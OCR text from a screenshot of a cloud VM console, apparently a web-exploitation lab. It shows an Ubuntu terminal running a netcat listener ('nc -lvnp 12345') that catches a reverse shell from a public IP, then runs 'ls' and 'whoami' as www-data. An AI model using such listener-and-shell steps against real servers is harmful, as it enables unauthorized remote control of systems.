 发送远程命令
连接成功：如果长时间处于黑屏状态，请按任意键唤醒。如需粘贴命令，请点击这里。 您可根据指引调整
自助检测工具
其他登录方式
Activities
Terminal
Fri 21:28
config-2
Trash
server.py
ubuntu@VM-8-7-ubuntu: ~/Desktop
File Edit View Search Terminal Help
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
ubuntu@VM-8-7-ubuntu:~$ cd Desktop/
ubuntu@VM-8-7-ubuntu:~/Desktop$ python3 server.py
ubuntu@VM-8-7-ubuntu:~/Desktop$
ubuntu@VM-8-7-ubuntu: ~
File Edit View Search Terminal Help
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
ubuntu@VM-8-7-ubuntu:~$ nc -lvnp 12345
Listening on [0.0.0.0] (family 0, port 12345)
Connection from 124.223.158.81 43815 received!
ls
index.php
whoami
www-data